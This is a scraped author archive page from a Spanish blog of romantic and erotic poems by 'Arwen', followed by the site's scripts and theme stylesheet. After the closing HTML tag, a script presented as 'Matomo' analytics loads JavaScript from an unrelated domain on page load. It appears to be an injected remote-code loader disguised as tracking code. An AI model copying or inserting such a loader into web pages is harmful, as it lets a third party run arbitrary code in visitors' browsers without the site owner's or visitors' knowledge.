    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2017/01/adios-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://devilbao.es/wp-content/uploads/2017/01/adios-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2017/01/adios-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2017/01/adios.jpg 1920w, https://devilbao.es/wp-content/uploads/2017/01/adios-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/el-amor-de-los-caidos/">
      <h2>El amor de los caidos</h2>
      <div class='intro-text'>
      <p>Yo te dejo ir mi amor, te dejo ir sin rencor, sin temor a nada, incluso te doy mi perdón, tómalo&#8230;.</p>
      </div>
    </a>
    </div>
</article>
<article>
  <div class="date">2 enero, 2017</div>
  <a href="https://devilbao.es/a-los-buenos-amigos/">
    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2016/12/buenos-amigos-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devilbao.es/wp-content/uploads/2016/12/buenos-amigos-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2016/12/buenos-amigos-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2016/12/buenos-amigos.jpg 1920w, https://devilbao.es/wp-content/uploads/2016/12/buenos-amigos-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/a-los-buenos-amigos/">
      <h2>A los buenos amigos</h2>
      <div class='intro-text'>
      <p>Hay veces que la vida se depara Entre entregarte a la luz o al abismo.</p>
      </div>
    </a>
    </div>
</article>
<article>
  <div class="date">19 diciembre, 2016</div>
  <a href="https://devilbao.es/loba/">
    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2016/12/loba-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devilbao.es/wp-content/uploads/2016/12/loba-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2016/12/loba-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2016/12/loba.jpg 1920w, https://devilbao.es/wp-content/uploads/2016/12/loba-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/loba/">
      <h2>Loba</h2>
      <div class='intro-text'>
      <p>Hay veces que el dolor cesa, una verdad a tiempo, la sinceridad, te da paso a salir ilesa.</p>
      </div>
    </a>
    </div>
</article>
<article>
  <div class="date">16 diciembre, 2016</div>
  <a href="https://devilbao.es/durmiendo-con-tu-enemigo/">
    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2016/12/durmiendo-enemigo-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devilbao.es/wp-content/uploads/2016/12/durmiendo-enemigo-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2016/12/durmiendo-enemigo-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2016/12/durmiendo-enemigo.jpg 1920w, https://devilbao.es/wp-content/uploads/2016/12/durmiendo-enemigo-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/durmiendo-con-tu-enemigo/">
      <h2>Durmiendo con tu enemigo</h2>
      <div class='intro-text'>
      <p>Dormir, sueño reparador&#8230; Esas extrañas palabras que no logramos entender los que padecemos de insomnio. Ya que no puedo dormir, aprovecho para explayarme pensando, imaginando, recordando.</p>
      </div>
    </a>
    </div>
</article>
<article>
  <div class="date">12 diciembre, 2016</div>
  <a href="https://devilbao.es/la-mala-costumbre/">
    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2016/12/la-mala-costumbre-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devilbao.es/wp-content/uploads/2016/12/la-mala-costumbre-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2016/12/la-mala-costumbre-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2016/12/la-mala-costumbre.jpg 1920w, https://devilbao.es/wp-content/uploads/2016/12/la-mala-costumbre-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/la-mala-costumbre/">
      <h2>La mala costumbre</h2>
      <div class='intro-text'>
      <p>La mala costumbre de sobrestimar A quien quiere arrodillarse ante ti, a quien puede consumirte en un deseo implacable. A quien puede manejar cada cuerda de tu cuerpo como un violín que por primera vez es tocado,</p>
      </div>
    </a>
    </div>
</article>
<article>
  <div class="date">28 noviembre, 2016</div>
  <a href="https://devilbao.es/tormenta-perfecta/">
    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2016/11/tormenta-perfecta-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devilbao.es/wp-content/uploads/2016/11/tormenta-perfecta-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2016/11/tormenta-perfecta-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2016/11/tormenta-perfecta.jpg 1920w, https://devilbao.es/wp-content/uploads/2016/11/tormenta-perfecta-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/tormenta-perfecta/">
      <h2>Tormenta perfecta</h2>
      <div class='intro-text'>
      <p>Te olvidaste de mí tan rápido Como entraste en mi vida, Fugaz como un relámpago Que provocó una tormenta llena de besos,</p>
      </div>
    </a>
    </div>
</article>
<article>
  <div class="date">16 noviembre, 2016</div>
  <a href="https://devilbao.es/amor-bajo-las-olas/">
    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2016/11/amor-olas-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devilbao.es/wp-content/uploads/2016/11/amor-olas-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2016/11/amor-olas-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2016/11/amor-olas.jpg 1920w, https://devilbao.es/wp-content/uploads/2016/11/amor-olas-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/amor-bajo-las-olas/">
      <h2>Amor bajo las olas</h2>
      <div class='intro-text'>
      <p>En momentos estás tan cerca y en momentos estás tan lejos, eres como las olas que ondean enamoradas del viento, a veces se dan la mano, a veces un dulce beso en los labios y a veces parece q se alejen mientras se van acompasando.</p>
      </div>
    </a>
    </div>
</article>
<article>
  <div class="date">7 noviembre, 2016</div>
  <a href="https://devilbao.es/angeles-y-demonios/">
    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2016/11/angel-demonio-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devilbao.es/wp-content/uploads/2016/11/angel-demonio-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2016/11/angel-demonio-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2016/11/angel-demonio.jpg 1920w, https://devilbao.es/wp-content/uploads/2016/11/angel-demonio-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/angeles-y-demonios/">
      <h2>Ángeles y Demonios</h2>
      <div class='intro-text'>
      <p>Autor: Arwen Sé lo que es tocar un ángel estando en la tierra, Se que eres tú mi ángel custodio, se que eres tú mi talisman, mi deseo quemado, eres mi Akelarre, mi magia blanca,</p>
      </div>
    </a>
    </div>
</article>
<article>
  <div class="date">4 noviembre, 2016</div>
  <a href="https://devilbao.es/renacimiento/">
    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2016/11/renacimiento-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://devilbao.es/wp-content/uploads/2016/11/renacimiento-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2016/11/renacimiento-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2016/11/renacimiento.jpg 1920w, https://devilbao.es/wp-content/uploads/2016/11/renacimiento-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/renacimiento/">
      <h2>Renacimiento</h2>
      <div class='intro-text'>
      <p>Autor: Arwen Pensé que mi amor Se había borrado, Pensé que se había partido Que se había esfumado.</p>
      </div>
    </a>
    </div>
</article>
    </div>

    <nav class="prev-next">
      <a href="https://devilbao.es/diablillo/arwen/" >Al Futuro</a> 
    </nav>
</div>

        </div></div> <!-- Sticky footer wrappers -->
        <footer id="main-footer">
          DevilBao &copy; 2015
        	       
	        <div class="wen-side-socials">
	      
	   				        	
	            <ul class="wen-social-links">
	            	
	            		                  
	            		<li><a class="wen-side-facebook" href="http://facebook.com/devilbao" target="_blank" title="facebook">FACEBOOK</a></li>
	                 	                   
	            		<li><a class="wen-side-twitter" href="https://twitter.com/DevilBao_" target="_blank" title="twitter">TWITTER</a></li>
	                 	                  	                 	                                        
                 		<li><a class="wen-side-instagram" href="https://www.instagram.com/devilbaosexblog/" target="_blank" title="instagram">INSTAGRAM</a></li>
                      	                 	                 	                  	                 	                 	                 	                 	                 	                 	                 	                 	                  
	            		<li><a class="wen-side-youtube" href="https://www.youtube.com/channel/UC1AVdxadTT5-e__IAIlBweQ" target="_blank" title="youtube">YOUTUBE</a></li>
	                 	                 	                 	                 	                 	                 	            </ul>
	        </div>
	                   <nav>
           <label for="show-menu" class="responsive-label">Menu</label>
           <input type="checkbox" class="show-menu" />
            <ul id="secondary_navigation" class="menu"><li id="menu-item-2762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a href="https://devilbao.es/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://devilbao.es/contacto/">Contacto</a></li>
</ul>        </nav>
     </footer>

                <div id='ecl-notice'></div>
        <script type="text/javascript">
            var ecln = document.getElementById('ecl-notice');
            function ecl_close_and_send(){
                ecl_close_notice();
                ecl_set_cookie('visited');
            }
            function ecl_close_notice(){
                if(ecln) ecln.style.display = "none";
            }
            function ecl_decline(){
                ecl_set_cookie('declined');
            }
            if(ecl_is_cookie_accepted() || ecl_is_cookie_declined() ) {
                ecl_close_notice();
            }else{
                if(ecln) ecln.innerHTML = "<style type='text/css'>#ecl-notice{position: fixed; z-index: 1000000; bottom: 0; left: 0; width: 100%; font-size: 14px; padding: 0.5em; background-color: #252525; color: #ffffff;}#ecl-notice a{color:#df0000;}</style><div id='ecl-notice'>Esta web utiliza cookies para algunas funciones. Si continúa navegando, estará aceptando tácitamente su uso. <a href='http://www.devilbao.es/politica-de-cookies/' target='_blank' class='ecl_link_more'>Detalles</a> | <a href onclick='ecl_close_and_send();' id='ecl_link_close'>Cerrar</a> | <a href onclick='ecl_decline()';>Decline</a></div>";
                            }
        </script>
        
<script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Person",
    "description": "Preciosa y ex\u00f3tica elfa, cansada de vagar sola por la eternidad desperdiciando su belleza, leyendo libros y tocando solamente un arpa. S\u00ed, solamente un arpa... Aburrido verdad? Decidi\u00f3 abrir nuevos y oscuros horizontes y darse una vuelta por mundos lujuriosos. Ahora baila en una barra de pole dance deslumbrando no con luz propia, sino con el fuego de su figura y su lencer\u00eda. Deslizando su cuerpo por la fr\u00eda barra de pole entre su caliente sexo, hoy a decidido darse una vuelta por el infierno.",
    "image": "https:\/\/devilbao.es\/wp-content\/uploads\/2016\/11\/arwen.jpg",
    "name": "Arwen",
    "givenName": "arwen"
}
</script>

<script src="https://devilbao.es/wp-content/plugins/shariff-sharing/dep/shariff.complete.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script type="text/javascript" defer="defer" src="https://devilbao.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-includes/js/jquery/ui/tooltip.min.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/devilbao.es\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"64937b1019","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/themes/bao-theme/js/plugins.js" id="wp-h5bp-plugins-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/themes/bao-theme/js/main.js" id="wp-h5bp-main-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>

        <!-- Looking for plugins.js and main.js? Have a look at function.php WordPressBoilerplate::FrontendScripts() -->
        <script defer="defer" src="https://devilbao.es/wp-content/themes/bao-theme/js/vendor/magnific-popup.js"></script>

        <!-- Google Analytics: change UA-XXXXX-X to be your site's ID. -->
        <script>
          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-64939289-1', 'auto');
          ga('send', 'pageview');
        </script>
    </body>
</html>
<!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/devilbao.es/matomo.js?id=M-1769197575"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/css
request_url: https://devilbao.es/wp-content/themes/bao-theme/style.css
body_size: 5309
content:
@import url(//fonts.googleapis.com/css?family=Lato);
@import url(//fonts.googleapis.com/css?family=Wire+One);
@import url(//fonts.googleapis.com/css?family=Abel);
/*
Theme Name: DevilBao Theme
Theme URI: http://www.blepstudio.es
Author: Diego Cano & Daniel Alba
Author URI: http://www.blepstudio.es
Description: WordPress DevilBao Theme
Version: 2.0.0
License: GNU General Public License v.3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/*! HTML5 Boilerplate v5.0.0 | MIT License | http://h5bp.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

html {
    color: #222;
    font-size: 1em;
    line-height: 1.4;
}
body {
    background: #eee;
}
/*
 * Remove text-shadow in selection highlight:
 * https://twitter.com/miketaylr/status/12228805301
 *
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
    width: 100%;

}

p {
  font-family: 'Lato', sans-serif;
  color: #000;
  text-align: justify;
  line-height: 2em;
  margin-bottom: 2em;
}
li {
    margin-bottom: 2em;
}
ol {
    font-family: "Lato",sans-serif;
    color: #000;
    text-align: justify;
    line-height: 2em;
}
/* ==========================================================================
   Browser Upgrade Prompt
   ========================================================================== */

.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
/* Sticky footer magic */
html, body { height: 100%; }
body.wp-autoresize { height: auto; }
#sticky-footer-wrap { min-height: 100%; }
#sticky-footer-main {overflow: auto; padding-bottom: 100px }
footer#main-footer {position: relative; margin-top: -100px; }
/*Opera Fix*/ body:before { content:""; height:100%; float:left;  width:0;  margin-top:-32767px; }
/* End Sticky Footer */

/* El header */
header#main-header {
  background-color: #fff;
  /*background: linear-gradient(to bottom, #2e3353 0%,#272B47 100%);*/
  border-bottom: 8px solid #ff3333;
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  /*height: 130px;*/
  text-align: center;
  z-index: 10;
  padding-bottom: 5px;
}
header#main-header img {
    width: 350px;
    max-width: calc(100% - 100px);
    vertical-align: middle;
}
header#main-header .no-logo {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 360px);
}
header#main-header nav, footer#main-footer nav {
  display: inline-block;
  position: relative;
}
footer#main-footer nav {
  top: -2em;
}
header#main-header nav ul, footer#main-footer nav ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
header#main-header nav ul li, footer#main-footer nav ul li {
  display: inline-block;
  position: relative;
  width: 100%;
  padding: 0;
  margin: 0;
}
header#main-header .responsive-label, footer#main-footer .responsive-label {
  cursor: pointer;
  display: inline-block;
  width: 25px;
  height: 25px;
  text-indent: -9999px;
  vertical-align: middle;
  margin: 4px 0px 4px 10px;
}
header#main-header nav label {
  background: url(img/menu.png) no-repeat top left;
  background-size: 100% 100%;
}
header#main-header .widget_search>label {
  background: url(img/search-icon.png) no-repeat top left;
  background-size: 100% 100%;
}
#show-menu, .show-menu {
  display: none;
}
header#main-header .menu, footer#main-footer .menu {
  display: none;
  position: absolute;
  top: 45px;
  right: 0px;
  background-color: #fff;
  border: 1px solid #D84A4A;
  border-radius: 5px;
  z-index: 99;
}
#show-menu:checked ~ .menu, .show-menu:checked ~ .menu {
  display: block;
}

header#main-header nav a, footer#main-footer nav a {
  text-decoration: none;
  color: #A71313;
  padding: 1.4em 2em;
  margin: 0;
  width: 100%;
  box-sizing: border-box;
  text-align: center;
  display: inline-block;
  transition: all 0.2s ease;
  border-radius: 5px;
  font-family: 'Abel', sans-serif;
  font-weight: 700;
}
header#main-header nav ul.sub-menu {
  display: none;
  background-color: #fff;
  border: 1px solid #D84A4A;
  border-radius: 5px;
  width: 100%;
  position: absolute;
  top: 4em;
  left: 0;
  z-index: 10;
}
header#main-header nav li:hover>a {
  background-color: #D84A4A;
  color: #FFF;
}
footer#main-footer nav li:hover>a {
  color: #FFF;
}
header#main-header nav li:hover ul.sub-menu {
  display: block;
}
#show-search {
  display: none;
}
#show-search:checked ~ form.search-form {
  display: block;
}
header#main-header .widget_search {
  max-width: 100%;
  width: auto;
  position: relative;
}
.search-form {
  display: none;
  border: 1px solid #ccc;
  padding: 10px;
  width: 100%;
  min-width: 15em;
  background: #fff;
  position: absolute;
  top: 45px;
  right: -10px;
  z-index: 99;
}
.search-form .search-field {
  max-width: calc(100% - 28px);
  border: none;
  outline: none;
  font-family: "Abel",sans-serif;
}
.search-form .search-submit {
  width: 15px;
  height: 15px;
  border: none;
  background: none;
  text-indent: -9999px;
  background: url(img/search-icon.png) no-repeat top left;
  background-size: 100% 100%;
}
header .wen-side-socials {
  position: absolute;
  bottom: -74px;
  right: 10px;
}
header .wen-side-socials li {
  background-color: #5A0B0B;
  border-radius: 3px;
}

/* Fin header */

/* El container */
.container {
  text-align: center;
}


/* Footer */
footer#main-footer {
  box-sizing: border-box;
  padding: 1em;
  width: 100%;
  height: 100px;
  text-align: center;
  background-color: #5A0B0B;
  color: #f00;
  font-size: 10px;
  border-top: 8px solid #FF0707;
}
.wen-side-socials {
  margin: 0!important;
  padding: 0!important;
}
.wen-side-socials ul {

  margin: 0 auto;
  padding: 0;
  display: inline-block;
}
.ui-helper-hidden-accessible { display: none; }
/* Fin Footer */

/* Article List */
a { text-decoration: none; }
h2, h3 {
  font-family: 'Wire One', cursive;
  color: #000;
  text-decoration: none;
}
article .date, article .author {
  font-family: 'Abel', sans-serif;
  font-size: 0.7em;
  text-align: left;
}
.container.list article a {
  color: #222;
}
.head-post article {
  position: relative;
  width: 100%;
  height: 100%;
}
.head-post article .date, .head-post article .author, .head-post article p {
  display: none;
}
.head-post article .content {
  color: #fff;
  position: absolute;
  bottom: 1em;
  left: 1em;
  width: 90%;
  text-align: left;
  text-shadow: 0 0 8px #000;
}
.head-post h2 {
  font-size: 4em;
  color: #fff;
  margin: 0;
}
.head-post .image {
  width: 100%;
  overflow: hidden;
  text-align:center;
  display: flex;
  justify-content: center;
}
.head-post .image img {
  flex-shrink: 0;
}

.tail-posts article {
  border-top: 1px dashed #ccc;
  margin-top: 1em;
  padding: 0.5em;
}
.tail-posts article .image {
  position: relative;
  width: 5em;
  height: 5em;
  margin: 0;
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
  display: inline-flex;
  justify-content: center;
}
.tail-posts article img {
  width: auto;
  height: 100%;
  flex-shrink: 0;
}
.tail-posts .content {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 6em);
  color: #333;
}
.tail-posts h2 {
  margin: 0;
  padding: 0;
  font-size: 1.4em;
  text-align: left;
}
.tail-posts p {
  margin: 0;
}
/* Fin Article List */

article.single {
  padding: 0px 0px 2em;
  background-color: #fff;
  margin: 0px auto;
  max-width: 70em;
}
article.single .content {
  padding: 0 2em;
  text-align: justify;
}
article.single img {
  max-width: 100%;
  height: auto;
}
article.single h2 {
  font-size: 4em;
  margin: 0;
}
article.single h3 {
  font-family: 'Abel', sans-serif;
  margin: 0;
  margin-bottom: 0px;
}

.author article.bio img, .author article.bio p{
  display: none;
}
article .bio {
  clear: both;
}
.author article.bio {
  margin: 0 auto;
  max-width: 64em;
}
.author article.bio img {
  float: left;
}
.author article.bio h2 {
  text-align: center;
}

/** La página de biografías **/
.biography {
   border: 1px solid #CCC;
   background-color: #FFF;
   padding: 0;
   max-width: 70em;
   margin: 0px auto;
}
.biography header img {
  max-width: 100%;
  height: auto!important;
}
.biography header h2 {
  font-size: 4em;
  margin: 0;
}
.biography article.bio {
  clear: both;
  margin: 1em;
  max-width: 70em;
  border-bottom: 2px dotted #666;
}
.biography article.bio img {
  max-width: 100%;
  max-height: 300px;
  margin: 0.5em auto;
}
.biography article.bio h3 {
  font-size: 2em;
}
.biography article.bio .content:after {
  content: " ";
  display: block;
  clear: both;
  }
/** Fin biografías **/

h5 {
    font-family: "Abel",sans-serif;
    }
a {
  color: #5A0B0B;
  text-decoration: underline;
}
a:hover {
  color: #f00;
  text-decoration: underline;
}
blockquote {
    font-size: 1.5em;
    padding: 20px;
    border-top: dotted #C67B7B;
    border-bottom: dotted #C67B7B;
    text-align: center;
    width: 100%;
    box-sizing: border-box;
    margin: 0;
}
.commentlist {
    padding: 2em;
    margin: 2em;
    text-align: left;
    background-color: rgb(238, 238, 238);
}
.comment-meta {
    font-family: "Abel",sans-serif;
}
.reply {
    font-family: "Abel",sans-serif;
    font-weight: 600;
    padding-bottom: 20px;
    border-bottom: medium dotted #C67B7B;
    margin-bottom: 20px;
}
#commentform {
    margin: 2em;
}
.shariff {
    margin-top: 2em;
    text-align: center;
}
.prev-next {
    font-family: "Abel",sans-serif;
    margin: 2em;
    font-weight: 600;
}
.container.list .prev-next a {
  color: #5A0B0B;
}
.prev-next .link {
  display: inline-block;
  width:49%;
}
.prev-next .prev {
  text-align: left;

}
.prev-next .next {
  text-align: right;
}
.comments {
    margin-top: 50px;
}
.widget {
    width: 200px;
    display: inline-block;
}
h6 {
    font-size: 1em;
    padding: 10px;
    border-top: medium dotted #C67B7B;
    border-bottom: medium dotted #C67B7B;
    text-align: left;
    width: 80%;
    margin: auto;
}

/* ==========================================================================
   WordPress Core CSS for Themes
   http://codex.wordpress.org/CSS
   ========================================================================== */

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Hide visually and from screen readers:
 * http://juicystudio.com/article/screen-readers-display-none.php
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screen readers:
 * http://snook.ca/archives/html_and_css/hiding-content-for-accessibility
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element
 * to be focusable when navigated to via the keyboard:
 * https://www.drupal.org/node/897638
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screen readers, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after {
    clear: both;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

